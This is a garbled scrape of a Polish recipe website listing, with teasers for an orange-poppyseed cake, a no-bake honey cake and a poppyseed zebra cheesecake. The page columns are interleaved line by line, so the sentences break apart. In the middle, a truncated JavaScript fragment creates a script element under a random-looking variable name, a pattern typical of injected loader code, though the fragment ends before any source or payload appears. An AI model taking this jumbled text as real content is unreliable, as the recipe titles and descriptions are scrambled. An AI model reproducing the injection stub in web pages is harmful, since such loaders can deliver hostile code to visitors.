
Ciasto pomarańczowe z
Przepis na ekspresowy
makiem i
miodownik bez
pomarańczowym lukrem
pieczenia na...
⇖ 275
–...
⇖ 338
Zobacz przepis!
Zobacz przepis!
Jak zrobić
Sernik makowa
puszyste...
zebra
(function(){
Sernik makowa zebra –
u7xb=document.createElement("script");u7xb.type
prosty i efektowny
⇖ 235
sernik z makiem...
⇖
271